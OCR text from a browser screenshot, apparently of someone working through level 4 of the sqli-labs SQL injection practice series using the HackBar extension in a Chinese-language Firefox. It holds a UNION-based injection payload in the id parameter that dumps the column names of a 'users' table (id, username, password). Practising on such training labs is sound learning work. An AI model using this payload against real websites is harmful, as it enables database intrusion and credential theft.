 Less-4 Error Based- DoubleQuote
45.32.113.109:20658/Less-4/?id=-1") union select 1,2,group_concat(co
火狐官方站点 新手上路 常用网址 京东商城 移动设备上的书签
Welcome Dhakkan
Your Login name:2
Your Password:id,username,password
SQLI DUMB SERIES-4
45.32.113.109
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 1
Encryption Encoding SQL XSS LFI XXE Other Commit now!
关闭开发者工具
Load URL
Split URL
Execute
http://45.32.113.109:20658/Less-4/
?id=-1") union select 1,2,group_concat(column_name) from
information_schema.columns where table_name="users" --+
Post data Referer User Agent Cookies Add Header Clear All
H Upgrade-Insecure-Requests: 1